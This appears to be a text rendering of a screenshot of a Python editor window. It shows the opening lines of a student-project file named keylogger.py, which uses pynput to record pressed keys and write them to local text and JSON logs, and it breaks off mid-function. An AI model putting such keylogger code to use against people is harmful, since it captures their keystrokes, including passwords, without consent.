 *keylogger.py - D:\College Notes\TNSDC-main\keylogger.py (3.11.0)*
File Edit Format Run Options Window Help
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used = []
7 flag = False
8 keys = ""
9
10 def generate_text_log(key):
11     with open('key_log.txt', "w+") as keys:
12         keys.write(key)
13
14 def generate_json_file(keys_used):
15     with open('key_log.json', '+wb') as key_log:
16         key_list_bytes = json.dumps(keys_used).encode()
17         key_log.write(key_list_bytes)
18
19 def on_press(key):
20     global flag, keys_used, keys
21     if flag == False:
22         keys_used.append(
23             {'Pressed': f'{key}'}